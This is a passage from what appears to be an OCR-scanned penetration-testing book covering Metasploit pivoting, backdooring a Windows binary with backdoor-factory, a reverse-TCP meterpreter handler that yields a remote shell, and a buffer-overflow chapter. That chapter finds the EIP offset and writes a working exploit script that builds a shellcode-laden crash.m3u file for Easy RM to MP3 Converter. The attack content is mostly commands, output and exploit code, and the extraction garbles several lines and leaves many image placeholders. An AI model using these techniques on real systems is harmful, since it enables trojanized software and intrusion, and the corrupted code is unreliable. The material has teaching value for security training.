 *] Adding a route to 172.18.0.0/255.255.252.0...
[+] Added route to 172.18.0.0/255.255.252.0 via 220.227.105.34
[*] Use the -p option to list all active routes
meterpreter >
```

```
oot@kali ~# backdoor-factory -h
Usage: backdoor.py [options]
Options:
  -h, --help
                         show this help message and exit
  -f FILE, --file=FILE File to backdoor<br>-s SHELL, --shell=SHELL
                         Payloads that are available for use. Use 'show'
to see
                         payloads.
 -H HOST, --hostip=HOST
                         IP of the C2 for reverse connections.
 -P PORT, --port=PORT The port to either connect back to for reverse s
hells
                         or to listen on for bind shells
  -J, --cave jumping
                         Select this options if you want to use code cave
                         jumping to further hide your shellcode in the bi
nary.
```

```
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
  cave miner inline
  iat reverse tcp inline
  iat_reverse_tcp_inline_threaded
  iat reverse tcp stager threaded
  iat user supplied shellcode threaded
  meterpreter reverse https threaded
   reverse shell tcp inline
   reverse tcp stager threaded
  user supplied shellcode threaded
```
 $[*]$  Cave 1 length as int: 407 [\*] Available caves: 1. Section Name: None: Section Begin: None End: None: Cave begin: 0x21c End: 0x3fc; Cave Size: 480 2. Section Name: None; Section Begin: None End: None; Cave begin: 0xa01a End: 0xa208; Cave Size: 494 3. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0 xb185 End: 0xb3ac; Cave Size: 551 4. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0 xb3f1 End: 0xd3ec; Cave Size: 8187 5. Section Name: .data; Section Begin: 0xa200 End: 0xe000; Cave begin: 0 xde40 End: 0xdffc; Cave Size: 444 [1] Enter vour selection: 1

 $msf >$  use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse tcp payload => windows/meterpreter/reverse tcp  $msf$  exploit(handler) > set lhost  $192.168.110.41$ lhost => 192.168.110.41 smsf exploit(handler) > set lport 4444 lport => 4444 msf exploit(handler) > run

> meterpreter > shell Process 1804 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

> C:\Documents and Settings\test\Desktop>

# **Chapter 9: Buffer Overflows**





oot@kali:~/Desktop# gdb ./name GNU gdb (Debian 7.7.1+dfsg-5) 7.7.1 Copyright (C) 2014 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "i586-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from ./name...done. (gdb)

# $(gdb)$   $r$   $$(python -c 'print 'A'*124')$ Starting program: /root/Desktop/test \$(python -c 'print "A"\*124') Program received signal SIGSEGV, Segmentation fault.  $0 \times 41414141$  in ?? ()



```
Starting program: /root/Desktop/test $(python -c 'print "A"*90+"B"*9+"C"*25')
Breakpoint 1, main (argc=2, argv=0xbffff2c4) at test.c:6
Continuing.
Breakpoint 2, main (argc=1128481603, argv=0x43434343) at test.c:7
              print(f(buf);(gdb) cContinuing.
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
```

```
Starting program: /root/Desktop/test $(python -c 'print "A"*100+"B"*4+"C"*20')
Breakpoint 1, main (argc=2, argv=0xbffff2c4) at test.c:6
               stropy(buf, argv[1]):6
o<br>(gdb) c
Continuing.
Breakpoint 2, main (argc=1128481603, argv=0x43434343) at test.c:7
                printf(buf);(qdb) cContinuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
```


The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /root/Desktop/test \$(python -c 'print "A"\*100+"B"\*20+"C"\*4' Breakpoint 1, 0x0804843b in main () (gdb) c Continuing.







## Untitled - Notepad

### File Edit Format View Help

 $\rightarrow$ 

ы







File Edit View Search Terminal Help

oot@kali:~/Desktop/BountyBhaiKi#rlocaterpatternjcreate /usr/share/metasploit|framework/tools/exploit/pattern\_create.rb **The Fire** 



root@kali:/media/sf\_Downloads/BOOK# ruby /usr/share/metasploit-framework/t<br>|ools/exploit/pattern\_offset.rb -q 0x42386b42<br>|\*] Exact match at offset 1104









C: Program Files Easy RM to MP3 Converter MSRMCcodec02.dll<br>C: Program Files Easy RM to MP3 Converter MSRMCcodec02.dll

ateotaaa Hoù EAX, DWORD PTR SS:[ESP+4]<br>01865238 JMP ESP<br>01865238 JMP ESP

File Edit Search Options Help import io -<br>a="A"\*26104+"\x3A\xF2\xA8\x01"+"\xB8\xFF\xEF\xFF\xFF\xF7\xD0\x2B\xE0\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x04<br>\xC6\x45\xF8\x63\xC6\x45\xF9\x61\xC6\x45\xFA\x6C\xC6\x45\xFB\x63\x8D\x45\xF8\x50\xBB\xC7\x93\xBF\x77\xFF  $xD3'' + "x90" * 100$  $file = open("crash.m3u", "w")$  $file.write(a)$ file.close()







